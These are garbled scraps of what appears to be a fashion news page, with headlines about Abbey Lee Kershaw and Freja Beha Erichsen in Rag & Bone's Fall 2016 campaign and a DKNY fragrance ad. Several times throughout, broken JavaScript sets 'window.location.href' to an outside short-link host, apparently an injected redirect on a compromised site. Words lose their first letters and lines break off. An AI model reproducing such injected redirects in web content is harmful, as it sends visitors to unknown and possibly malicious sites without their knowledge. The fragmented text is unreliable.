
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
bbey Lee Kershaw & Freja Beha Erichsen
ront Rag & Bone’s Fall Campaign
September 19, 2016
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
bbey Lee Stars in DKNY Be Tempted Eau
o Blush 2016 Fragrance Ad